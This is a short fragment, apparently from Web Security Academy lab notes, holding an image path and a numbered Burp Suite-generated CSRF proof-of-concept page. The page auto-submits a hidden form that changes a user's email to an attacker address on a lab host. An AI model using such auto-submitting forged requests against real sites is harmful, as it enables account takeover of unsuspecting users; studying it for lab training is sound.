 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8900e604b177e280e4264a008800fa.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="n33r9&#64;hacker2&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14